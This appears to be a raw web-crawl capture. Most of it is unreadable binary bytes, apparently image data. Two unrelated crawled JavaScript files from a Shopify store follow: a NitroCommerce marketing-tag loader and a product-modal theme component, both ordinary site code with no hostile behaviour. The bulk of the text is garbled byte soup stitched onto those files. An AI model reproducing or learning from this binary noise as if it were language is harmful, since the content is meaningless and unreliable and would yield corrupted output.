���D����Eh�'a�o.������$���I�?,¼0�i$���w��Ӈ������K�f�l���X�nCm�����CL(,�:�z�W���R��B�Y�s�s�Kݞ,�}_!��mg�&�Dpՠ+�f��2�q�B	��H���v�)#�&�S����},kT8[�<h�	�2��KU۲�F�e �=þ���@�mU�m����טkO����ݡi�ZiCՈb����mJP�r}ĺ6l�zy�J�G~��nr���נ��}SNy���}q.���� ������k�ۄ���}f�eY��w�kH��Z����Qn1a���Z��Kǭ&��c�_g(�K�T�;���V��W	l�-^Ằ�)g�V�E�U;#�l��RPձ(J��Z�f֕�^��~��I���-�&�L���G��C�-[u-�	8qu�"��#˭{+n[l$� X��*�Z�A����i�֒*�źIl�o�2Y����j���S�9�ť�)j;�ɭMs]�鰃�6��Պ"m�����5x�f\�s;�)�{M�;@q9��8�Lk�<��HiC)8�u����'�e}X�VU�ZR�gܐ���*�]�0-. -h�i9ޣ�rkC�/�$����ƫ�vu��yh�'#)#zI����.m9�+q�饥�Ҵ������TE��
��&�ȓ>Qqd�n+	@֗���n
PËK�_t3�<���4�������݃kl�΀ML) ��jkY�\���׼��֊�	1��w�� .e� y�Ѓ�j6��;�In�����p+��抂F��x�F���G[Z���Lk;R��D������� �s�n��]Xw�?u���$6z+Gؕ)��}>>Mj��-p��H���(���W+�c�o
�!(@JF �C��E�������6
��m-M80��-�[��ޓ�*�sb��[WF��M��l Թ��_S�8NN���8>����sय��ڶ��3�S_hR�"�������JWK��z�w�	cF��wFi�_��8�RQ���\uj��(GP�7���FPS��X��|���4�O6����z�º���R�X�@���M��V+3׉iH0�ߚ�k\.���U����z�'� ��;D����
Ҷqm��(w����c�������Ղ���Zw�����9�l!֔
T?��dT��4[}I>i�������_7S4��O4V�q��8u��Ai5�[�	�պ������I'�Q�7Id�Pt$�H2](E�[IY���`��!���!�XyL>�����i���(��e�ɤ)���L�|Vy
�A$�U�WE���-�:U������Z-n�4|��ۣZ⥦�Hy�Y��׌H��i�nJkGX�-�5�aފ	  8MGC�R�B��>�v�!O��XUnZkM�7mO^%Q�i�MIa+e@�]#�[���N>FH�exq��u ub�k��UP�%�X�!	=D�a񐤨S��r��R4��� �{@C'�^)_g�̐�� ���R(}���%4���<��6����HQ��֘c!���H�Y� ��@��Wz�7FeDӺ���a�
Ӛ���>v^����u`�y����v׋R@�U0�ќ��J��V�r��������4�Vz�Y8&�:���ԩ_�����ʛc-5J eK$��MYt仳�*U���-��Ej�Q��P��Z� 2I�Ě�Y^�����ʨ����Zm %#Ә��L��P�5�t������kr�X��C�+%l�]��a.4��ȩ��QC[N+�;����6�aI#���.�#%9A��
b2XXUH�]��{J�E5s�D8K��F�wV��g�	~{T��(��кF��u.���NR��1䶺{�	~cU'Z��;w�J$)Ǿ���[��0��=@�/+
��}F�v��l*��D�;.�JV��z�:DI��>�
��K�J�7*�ZRm�J[ ��8'
N�4ĉQ���O����w>��Pu���6����w������T+��#�q'����
�E�*d�O�� �ԛ��6v�I���!���)F���;8<�~����ʏƙi��Ͳڔ��ȫ�'e�߲(&406P���jM\���B?.�I''���٤��I)Um�G�FC,� ��X���ڐҐ�AJ�1Z�I�	J~�])�s�F:�[�s-n�#,�Қ���w:��h�>=���-ń�S�3�\T[ZJ�w՛K��v\�󯞺�!@�2*E��#ˌ�T�j{%(J)��� �$Ӻbw%�QЗ�hh+��U7���)�L��7��&����O~���c�G�7"���`R20kS�!#2��;VMW.��b��H8ɨ�"Ngm��E]�|�Ki!�:�\t���I�+E`�@��E(WIo�QM7r��;�k�Ezo���ދ�.��^��1t���yrTiH
9V�Ca�d�!���[4D�*Y(M[l�-��I
�U\�P��:��@�֦�vQB	C4P7U�NJ�8�,1P F���X@H�)	X) z�� ����N�ڕTrZRY��)* �U�VπB�U�S['��B��%IP
 ��2��N]u(��x�e�����*5����K��[b�֘v�Cl��<�� ���k�[i/Q�暑�lu������RO6��M�SyFÉ��n�8�p~�g��+��M?��,�ANZ.���a�b9B,�� �r�l�9��֚�=��'�*.����_H�Z���Vj5�T��G�R�!$�^Bq�W}t�e�(���~D���TO�L��l6V��Vr��� Je��@Ch	��$�T9�)y�O]]tL�
݈v��i�aE2����I�9B�U�:��sm#����V�Qu-�F0�>�������B�֏�����8V��(����G�N�a22�� aR���0=�Q����Df�4����s��Y4\hxrO~�6�HJ@	��$֊l*�iRބ�ju�����7_�D�TMMk���q��K��%��VX��1#-&�'C)��d% W?]@Z�z�G��?B*n��3������R� ���}[O��}M6�����R���Z:t�#�n��(� �`��rfڠ�>�US�*��9�R���!>�S��5��Vi�Mʐ���Ri��<�����C����7�7vb�w+��T��	�%a�K�=F]$�6[m��c��F4�V# !�����v�C����:��R�U�1%�ҕt����[f��ޙ�1u����/���^�z��Qyw��)ۜ���K5��)G�MD����&��̮
��xOT� O4�A>�$� ��!�����
{NZ��;�l�� R��:�Ժ�ԯ���ö)�R��U��&TӒ�TI p� ? ֳ�˶�p6�i�z�JXcݔ�_ބ��/�U}Ѳ��N��������X�Xͧs(���R8 =�=ִt����Zh����-Z�Y��k��>:�i���+����K~���q(�"��3Za�թ���C��GIl��P���Uhq2J=��B^�Dm����L�P#��O�e'j;��M\[-�����Kٻ({�������*+eɱ�֪�
c2��>����w��e��*پ3�P�oZ9�wlu$Ս���G�6�����[f��i�l^៞�r��֪^��ρ5��._=K��Ak���Vel]���W�G�ݕM_W�y�z�kA2U5�}�����8�d��j*��v�N{��΢�]�_6Y
ȩo2_�(��b3�����f{�"��kD�y�_�Y8Y��c_� �j��Ehk�v����!T ݸHA S��G�y�L�m�n�՚L��$�ZU�@����y��K�p����@��[`^�9�4Ӂ����e�[�․�*���f��ϻ?h[��9RT�!E*"��k�Lw�`~cP����.����ø��2�=��?�r�h�~#IW֧ix�S���R�լ��@�U<�Or����]���pK��'U]��&����%cu����.~������GY]O��:��ԊV��������� g�h^�o%OS�K=C� ��*&�����Q,6�a����(  ��h��5&�0��G�EL���w7��R��ǁK&�\��>ӳ�s�����t{������9Xd��������9�AuȦf\b���Q����NQ�� ب�����M_m�y�He���'������E!CS��{��I�:����wA�� [�4<����z�_r.� =s�p�ZI��kA����Q�u��,�tŮ�a)�¶�<�K}��i�N������*V��1��_�2`*�kk����E?y��=���c�|�`��ltR�P��Ǘ��xy�vu���c�G-��U}9J�)����4�k*�K�~U
6��V�ؚI���:���w��<���푂S�i�{<ym�>�OLu�h1O�����������*���~CC^Zǘh��g�U+_[�];�����K��莺s^�<�S����?jv�z{q|R�\^ܷ?BhD���?ri׏M�y�R GOM%���5��P���y~ώ%�>ݝtsv�<���?J=�O!JO�(���F#ͣ�F���jj����J+�(�Ԣ��t-���ֺI��`Rb0<��8 PJ�92{��S�]qrt|���S��� �m�C��$挆S�tf�uv{t&�|�K�+��q�|v)KB|�R�GO�F��vɚ)2�W�AIP�k}57�A��*��c��gV�n���-���)�L����v⳹�]_����c�2:M!���T��cr�i�,�7+�p�i�̷þ4���p�����b�9qIZ��F��:���L�eޜ�Aq��]$����vj���
R7��I�9�C �bz�@^�Hq���y��NTw�S�x�
Ǌ�W��O/b�׻�!�+����\$/�P�%�Nl��-wG<���Cy�CN[.myQ�+m��Rh(�Vʲ�Q������ʘ�r��U)Jq[J9=�P�:i�3��0M5��n��E}ͽ�CN�{�\c�OC��X)��N;�r���U� �M/m���{�||G��s<@�)�u���:��ݧ.w[A�P�v�����T{d(����M�����E�#{h�K��d-�O�
��8�eQ�ª�d�[Ty֊�<�((+�*����*<���G��9e�����%G'�d�% �G�U�H�'�ox&��[���GxT�Dv KH��H��)��#�u;*e�
���l�ʃe*�������*+�) �u�*�y�u,�9�ۢ����ɜ��;ܤ�Õ����ZeK&�5��倷:����BP� �!�}
C�
���0 ������!Ĕ����XP�鵇P:jK���(��EJ;�,8r'��XA$�ՏIE� -�v� �ݩ)RJT2*��#�Iv6�I��7���)P�_�kEML�bP��@'�e(%$� f�Uó�	9Cg��^��a%N,�j`,��ޮSSn����I�V��u� ���qLk�{�� ��z�M�e�h����K�5��	��Z�pai8#��h����!�����?p��줕(�v8���	@��q����lE���ַgN[�+�e��Q���ߕ.���#�Jd�QfG��[.$���]XQ ��jLw�H\w����Fܻ
�XY��A �����mq@���(�T�$��'8� �!`�O�_sy�Ļ6�[X����[�δ:������VP�!M8��|jͬfCRZ�߷P�E�.��WX��֖ݝ?�P9�w����Q��'bM� u��e�/Ə!
K��W�AS�?�8�p��J:! ���k�l:vzRwՇQG����/'�yu��L��,�·I9<y��д�I ֜����'�]kq2�(`��A��֮�\����%!)	�ӭ�Ĕ� ��5��N�ra-;�h�%JB�I��w��eZ$�hQ-�"��4��r:�o4�kNB�E_-ʶ\�k�'��t�����Ӗڠ  wz�Lƹ2��!
}��>�N��X�ބ�eDj�xj�	.�x�ZBФ�Z���ۚ�p���	p-Iv*���R��1	�3���R�2fIx�*_"��u֎�v��7��x�mjL9���ܿ/��ו��"��� P �F��k�pvd�;ڤ�Õ]]'p�% C�4z]G��H,�ki�E��]-uU���s��P����C�����6����N��h�a�b:?>�e|�H_�H>��%�K�0"����~lf���l�Yo�'\��ZI�Ri<9J��K�8Rw�V9��neΤ��x`J��kSE;:�欎X,���lz�Q���c�F<N�	6W���~�d�m#�i��e���y '���dA}�2�q���8�E���8������${��Ź�u��0�ɧ[�/,�> �k��,���� ց��`�z�y���zj��5r���G�M5�^[�`��qr[�ynRF*�A�_&�Գ�Ʈ���1<���G�nЏt�� �v?]M'�܏��x�Zc<��+��w����!�q�M^.
��]9@$#��>Qˣ��� p� .��nn[��v�vC.����S2�C�,)*���ž2�uCp�*�rv�9r{�N�����ш�/�<��v��G<�V�'�� �����fJ�]$�ɦ���-|p9u�+����Mj�Qi�殚u���$�#�kJT��8�՚��bFWx8� �������	�$��|��B�b9t��寎.��Hi���V=A.��+a\E[���-%m8	>o"�$��R[��$���]�R�Ho�=���Z*73j�Z�	 d��aˤ�|�r;�j���:h{��cm'�ɦ���Ax�>+��
��y��p�&��eZ�G��R@(�*өn�yƺ�C�6�R9ݰjN����PVM]�\ۖ[k��@c?� O.TN�+�3A�J���j=��-Ac]'ui�@��K>y�y.���_s򦖾q���,WK#8:��V\���&�����SҀT) ��CzwLH�{l<��i�[ym8�jN����](J+Z��YY�� ɫv��\�[l��ut�Z�7�'�ą�6*DD��(��%���I�SJ_8���p�G��MX���րh{�w��`>�J�@�[,�}��+�ݼq�iI�e����I�y��Ӎ���*�n]���
p��Q�R�q���W&CL'��jӶ�q�� � �I��x 
	O@�����q`�)#p�P��q�b['%�Ȥ�$���e�v���'�:I=ݦ"g]#0���x5�0�m�`% w:���A�w��I���e�+ q^�a�m���R�ddV��a݊񄻕r�ۨ�<�qXi�95���E` �xy��<�^AJ�z{�:���O�Iܑ����� Z�����U��;��1t�e�g�9HRV��w�s��l8���yV�
C�%�5u��:O}�?�ˮ!�ֵ 	�����N8�I�yt%�����7#�]ai��r�@ˈ����eHRV��I�i{�nPR������7��P/u��Z'�(y�S�S���q��\�1�X�5��0��3+�ˤ��'�P�������dD}^��F��i�*��C%ؽ�f�C̒�ZZH�Mm'����+lV���#`�#��W��v
���F��"Sζ��Q*�oM���>ꭾq�$� ��v�m�8���Gw-��"�)'qʅY�����k��#�!�ۈ
5;D[d(��h��X>	�k�-ۭTނ�(��)5`�Q��Vv�>wq�1k`���T�/L���9Z�y[m痰�
�KC��a�+��^��eE. ��z�=͔�����9MK�[��d,��&вvZH��-�Ə�4Fc��h�El!��tw�S�oh�ʲ��Kq��*qg$�բ-=�%s�p���qo��s�N��'#��p�l�aG)�.��si9PC�)>$�I�oB�d��R�MyO>�TO+M.CͲߔ�XlQ��
t����6.q������q�VӃ
A#�u��+)X5`�hu��a��u�P������an,%#��� Y$1z�=(�ũ�T��yBK�Cc�Պ��D+\f�¶;�u�F����*CE�O�z��
[Kme
"�Z�TL7,m"��+d�6���R]i~J�~��*�eS�R\5E�V\�W˾���t����9R�֢���h�bM�K#rˮ!���<���;��v��۔6VV�УV�s�	 �U�@�G�A�
rA=@�8�̟�̎.�~���F��~�U�]Dk)���U��r�(��P��A p�4�nʻ2���� ��ƭ�ط��)#�	�9A�����\sr�M�;�
�hk{�@4���
�t���;%F�9;�u�V5�������s�ht�))WI[g-�������%��{y��S�+��T�VӇ.(��Hu��Nu�Пv~�[�ӽ�>/�w[�	��tid��!4���%i9I�Ij$wt�(5q���|��/2�����}wӸf��r��#�u~����
��rDm.=�����y���\FE� �ys�2NM5	�:0)�-5�[����n�M^#���ƴƫKH&ty*�Y�D�ؑ������#p���7S��w����7�x�!i�ˑY��)-��%&��8��8�����W$�+�<+�����|Fk4���N]<�M.��Fd��FT��]�#��~j�
�pR�X��6�� ���Ò���ȦZ_���m��Uv��lOJ�0CM#�Mg�k�_C�I����ɂH��̆Z��RP��4��+�m�WkY�o`Rc0� -��O!�Zt����C)ʍ?=�	�EU�� �榎���	Yi������υMg�w#��m�m��P�<u��O"��;���g���),'�[��Y�]U[L7���a�����Y4���X �z*\XH��6����~Zy�ր� �Y�qO�l���S�+WO�<*�Adg��o�!��C�����EOca{c���*��qC�����+��� ^Yλ�8xU���q�І�����y��e&���ԓ���y����JBR<}��O"��X�q�g���6���$���Z������L~�X�G��c�$T9������O"�����g���Jz�x��լ���q�ЉSl�������o���yI�WZ}����7%e�<i�H�a�7�9�]H$���X5�X5�X5�X5�X5�X5�X5�X5��������������b�de#�\+@AW�=��ơ;n |i��)��a�G��	#q�.@�$u�fH�̑�]�#��1����uْ:�$u�fH�̑�]�#��2G]vd����uْ:�$u�fH�̑�]�#��2G]vd����ٲ+�dWfȮ͑]�"�:Evt���볤R�����CZ|%���3������t������6���1�_g{�+����H�*!#���Z���[�dK���AQJ���7ˮfW�9\̯fr��^��s2����e{3����g+����W3+ٜ�fW�9\̯fr��^��s2����e{3����g+����fO����>κ�e{2뚓��jO����>κ��:뛓��nG�]lH�u�ďP���.�$z�����u�� �]l��[/����ޥu��J�z���+�=�2�аߍKu$��74�hW�&��ڱ��{��������S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�>Κ\���^��v��7]����-����Mtfn�Sn�TS��jFdf��܄�Q�Mv���F�o��m�LF��m��*(�m��H��3؈���=��]�ې�j�oV��R햭�Cn�f��|F�����v�k#tmv܂"7IBP� ��9h�'�7�����(Am���Ď��暌��G��X'y���#�y@�~5���Lg��Sv��(SPo�h 8q�+"��]m�[C�V����+#�V�����(���c��y�Z��P�ˊ���� ��� 2_G����6��#^[�l,��#_�X�,
:��U�&��W����Ễ>��~�����R[>J�~���N)ɱ�FҞ@?Q���֘ড়���r<���C�/R� �7�����[��*��Kc��H?MN�Pv_o�
���Q��s�z�"��z�"����� "����� 5�5���3���<׬G�(<ϬO�\�^�Ƞ�>�?�s�z�"����� 4\k���W:ϬO�)�"�2�[��B����]�#�o�	#�Ȥ��䄟�n�iH��a4��]��i��d�Ȧ�B�REg�s&3	���R*~���#7���+�Y���_���߬U}�z�Q���^���|��Wޫ紪��_=�U����*����iU}��J��E��U_z/�Ҫ:���*���G� t�U��2�J�\��R�R&/�|�)*�k�GU`��E'-����L�n���J�������C\݀�
�k����O�����$S��I9y���X�X[I�m#�!�-�и܇	J��]}�U�K����it��Wmn�֪�����]���Z���_kUv���j��]}�U�k����mu��Wm��֪�����]��{Z���OkUv���j�����U�+��*�֡����x���9 ��Jado4�]s�Y5�ˊiղB�j�!/�#�H�޿}�Fm�w��j�R<��]䟏w����4���ֵ��2߶�ʐEm��@��[[c�� ��?�m���+o�W�[*����U�V�ʯ��U������_�m���+o�W�["�����V��������_�5�}Z� ����G�VA�|F���+hu��==�G]mu~�5���?��� �9�Mw����k�z�?��	����'�s�����k�z�?��	����'�s�����k�z�?��	�\���'�s�����k�z�?��	�\����s��þ���kI[�H�!����P�Ol��;�P�`u�M)!@�7����8Tc_ul�ʚ^�쉯�_dM}ٳ{"h�k0NLT��6od�3fN��M1h	Ɋ���g�T�Ҷ��ɥ�*S�š����)�7eG�4�9fH�Q�:nҔ�c&��-H��V���~iVW�I�������d���Q�Wx����6$4@��
��V���1�:�����L�;j
�U}ʴ%;�M=��d�S>�R��_�L��x`�4\H�m6��R����iCi�Y8�:"D���d�~J��-�c�i6{x��iv{jN5�;o���۽Mv���k�v�S]��z�����h�ަ�h��pdf�In�4�$7�+���SNY���ХY�$oi4,�zZ�X�S��)� P��B�"�e���$Ȥ�$���a➃û��
Z}Лo�9�6�`�U�Ě�.)�GU*�uA���?J��/�l�J�Z4\(xq���i�� !���;�%* W?n��� �����0T��)v+�g*��Q���J�y��zH���m� [� ��q�����R��[� �{�[A9) ,�#��=��?zz��N�D-<Rk?Y�q\jE5�����M!\E��AB;#̤�)�?�� �� 4        1 APR!2Qa3B�"0q�$4@r��� ? � ����N�)Џ��p�54[C�0��Ƅ�>�B�J'�й^ ��G�]�~��G�]�~���_�����n�e��U�5m�?�0�I��R۹��B�=M|:z�6ލM��y!vအl�M|<~�m�ޚن��Yd8��H�G��8�R�Q©���ǜ{�R[5a?��q?φ��4
�;�2/MG6rAnI6F�M,��ی躚I��P7亂/3�m� �_�E��6�=-P\G:�C�n<� j�	dQ��N�.�V=��H"�� Gc�U&�$������:�s��>`ݒE�1�
���RB�����y-ǟ��n���wŲ��0n�ܙ�(�]���r[�?�|4��'� ��r�N�om������-ǟ��4nmC����e&.��0���'H���+"t�ȝ"�'H���+"t�ȝ"�'H���+"t�ȝ"�'H���+"t�
�@76����es���<�h&{g��ޱ�8�dt�u"�FS�S�T�=��Bj-�q&��{վϊ	����l�&����Q�s~�1@��>ҹm0Z]�t���Y� +x?=�(V�QڌQ�A�\I0�9���+�](�	x�ݚ���y�Ŕ3���z�m���H)vK}RT0�(t���� 7        12PS� !4Qqr"0B�C�AR`p����� ? � P��~?q��㳹�3"FJ��*m#�c*��}w�}dk.��#�>���� ��x`�{��=���P�>fځZ|
3�1��fU4pk����{����*��C�?H��.��AK�7�5&	l6���ì���Ң.ʁX߅O~�¥�;]��M�[�b5/M����PƮ��J��Cʠ���e�>G�q�����u��T�俧�q��5�I�]�SP�P�BT+X��Mf��ż39e��˳��*��R]?��IP:6jz&�8#.�y��pHRQ<��|ֲdNq�b�h�#)o�,�������7�\��,� s�ݏ��,.."2G� �I����B��۩�=N�����M�+�u��ر��fGb�髌.��^��� �Ȃ:b���䑓Wd���Wq��7����"8ɔQM�ٶ�E2�~�Gmo�J:&�f��mL*h�^6֧����#_�j8�4TQ���M�����,�Iil�0�*ګ�/�7�����^���w����-?
/�a�>�N�/�_�o�m�]Xfʢ�[O10����  C��������~F]���1o��%�<����kI��?:�nx�δ��3�&���I��?:Үx�δ��3֕s�zҮx�ZU��֕u�~u�]q����3֗u�z���O<Ҍ�Fa�L� ��

--- FILE ---
content_type: text/javascript
request_url: https://svc.nitrocommerce.ai/v1/services/shopify/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b&shop=healthymasterin.myshopify.com
body_size: 114
content:
 (function(n,i,t,r,o) { var a,m;n['NitroObject']=o;n[o]=n[o]||function(){(n[o].q=n[o].q||[]).push(arguments)},n[o].l=1*new Date();n[o].h=r;a=i.createElement(t),a.setAttribute('data-cfasync', 'false'),m=i.getElementsByTagName(t)[0];a.id='ntro-scrpt';a.async=1;a.src=r;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://x.nitrocommerce.ai/nitro.js?_=aa0ef82b9490187fb22c70f47fbfca9996bd95c1','nitro');nitro('configure', '7b55906a-6c8f-4de1-9b45-b6ea888ec79b', 'shopify', 'https://t.makehook.ws');

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/product-modal.js?v=79766652796067076191765294846
body_size: -352
content:
if(!customElements.get('product-modal')){customElements.define('product-modal',class ProductModal extends ModalDialog{constructor(){super()}
hide(){super.hide()}
show(opener){super.show(opener);this.showActiveMedia()}
showActiveMedia(){this.querySelectorAll(`[data-media-id]:not([data-media-id="${this.openedBy.getAttribute("data-media-id")}"])`).forEach((element)=>{element.classList.remove('active')})
const activeMedia=this.querySelector(`[data-media-id="${this.openedBy.getAttribute("data-media-id")}"]`);if(!activeMedia)return;const activeMediaTemplate=activeMedia.querySelector('template');const activeMediaContent=activeMediaTemplate?activeMediaTemplate.content:null;activeMedia.classList.add('active');activeMedia.scrollIntoView();const container=this.querySelector('[role="document"]');container.scrollLeft=(activeMedia.width-container.clientWidth)/2;if(activeMedia.nodeName=='DEFERRED-MEDIA'&&activeMediaContent&&activeMediaContent.querySelector('.js-youtube'))
activeMedia.loadContent();}})}